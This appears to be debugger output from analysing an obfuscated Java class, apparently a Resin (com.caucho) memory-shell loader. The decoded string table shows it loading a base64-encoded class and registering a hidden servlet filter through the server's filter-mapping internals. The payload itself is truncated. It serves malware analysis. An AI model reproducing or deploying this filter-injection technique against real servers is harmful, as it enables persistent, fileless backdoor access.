 test.class PseudodramaticallyFilter.class evil_java_raw.class test.java main.java
String var72 = (new String(var69)).intern(); var69: {l, o, a, d, e, r, s} var72: "loaders"
switch (var10001) { var10001: 0
case 0:
var6[var4++] = var72; var4: 43 var72: "loaders"
if ((var1 += var2) >= var5) { var5: 29 var2: '\u0007' 7 var1: 29
String[] var0 = var6; var6: {"java.util.Base..., "_loginFilterMa..., "ucp", "setFilt
try {
ClassLoader var8 = Thread.currentThread().getContextClassLoader(); var8: Launche
Class var9 = var8.loadClass(var0[20]); var0: {"java.util.Base..., "_loginFilterM
Class var10 = var8.loadClass(var0[27]);
Class var11 = var8.loadClass(var0[5]);
Class var12 = var8.loadClass(var0[23]);
Class var13 = var8.loadClass(var0[38]);
Object var14 = var9.getMethod(var0[21]).invoke(var9);
Object var15 = var14.getClass().getMethod(var0[34]).invoke(var14);
String var16 = var0[24];
String var17 = var0[11];
es
var3.charAt(var1) = {StringIndexOutOfBoundsException@524} Method threw 'java.lang.StringIndexOutOfBoun
var9.getMethod(var0[21]) = Cannot find local variable 'var9'
var9.getMethod(var0[21]) = Cannot find local variable 'var9'
var9.getMethod(var0[21]) = Cannot find local variable 'var9'
static members of test
var6 = {String[43]@466} ["java.util.Base6...", "_loginFilterMap...", "ucp", "setFilterName", "clearCache", +38 more]
var4 = 43
var5 = 29
var2 = '\u0007' 7
Expression:
var0
Result:
result = {String[43]@466} ["java.util.Base6...", "_loginFilterMap...", "
0 = "java.util.Base64$Decoder"
1 = "_loginFilterMapper"
2 = "ucp"
3 = "setFilterName"
4 = "clearCache"
5 = "com.caucho.server.dispatch.FilterMapping"
6 = "modifiers"
7 = "java.util.Base64"
8 = "_loginFilterMapper"
9 = "getDecoder"
10 = "addFilter"
11 = "yv66vgAAADIA2wgAVggAUgcAWggAjwcAGAEACVpLTTE1
12 = "decode"
13 = "_filterMapper"
14 = "setFilterName"
15 = "getInvocation"
16 = "init"
17 = ".class"
18 = "createUrlPattern"
19 = "_filterClass"
20 = "com.caucho.server.dispatch.ServletInvocation"
21 = "getContextRequest"
22 = "getContextURI"
23 = "com.caucho.server.dispatch.FilterMapping$URLPattern"
24 = "com.caucho.filters.PseudodramaticallyFilter"
?